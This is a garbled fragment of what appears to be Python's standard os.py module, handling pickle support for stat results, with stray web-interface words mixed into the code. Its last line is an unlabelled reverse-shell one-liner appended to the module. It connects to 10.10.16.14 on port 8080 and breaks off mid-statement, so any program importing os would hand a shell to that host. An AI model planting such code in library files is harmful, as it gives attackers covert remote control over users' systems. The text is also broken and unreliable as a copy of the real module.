 try:
    _copy_reg.pickle(stat_result, _pickle_stat_result, _make_stat_result)
except NameError: # stat_result may not exist
    pass
Copy
def _make_statvfs_result(tup, dict):
    return statvfs_result(tup, dict)
rev
def _pickle_statvfs_result(sr):
    (type, args) = sr.__reduce__()
    return (_make_statvfs_result, args)
Show Advanced
try:
    _copy_reg.pickle(statvfs_result, _pickle_statvfs_result,
                     _make_statvfs_result)
except NameError: # statvfs_result may not exist
    pass
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.14",8080));os.$